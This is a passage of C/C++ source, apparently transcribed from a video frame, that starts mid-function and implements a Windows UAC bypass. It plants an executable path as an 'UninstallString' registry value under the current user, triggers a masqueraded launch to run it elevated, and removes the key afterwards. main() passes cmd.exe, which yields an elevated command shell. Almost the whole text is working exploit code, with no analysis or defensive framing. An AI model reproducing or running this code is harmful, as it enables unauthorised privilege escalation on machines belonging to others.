 lResult = RegCreateKeyEx(HKEY_CURRENT_USER,
szKeyName, 0, NULL, REG_OPTION_NON_VOLATILE, MAXIMUM_ALLOWED, NULL, &hKey, NULL);
if (lResult != ERROR_SUCCESS)
break;
lResult = RegSetValueEx(hKey, L"UninstallString", 0, REG_SZ, (BYTE*)lpszExecutable,
(DWORD)(_strlen_w(lpszExecutable) * sizeof(WCHAR)));
if (lResult != ERROR_SUCCESS)
break;
bResult = ucmMasqueradedAPRLaunchFile(szGuid);
}
} while (bCond);
if (hKey != NULL) {
RegCloseKey(hKey);
RegDeleteKey(HKEY_CURRENT_USER, szKeyName);
}
return bResult;
}
int main()
{
bool h = ucmUninstallLauncherMethod(L"c:\\\\windows\\\\system32\\\\cmd.exe");
if (h == TRUE)
std::cout << "function returned true" << std::endl;
else
std::cout << "Function failed you imbicile" << std::endl;
return 0;
}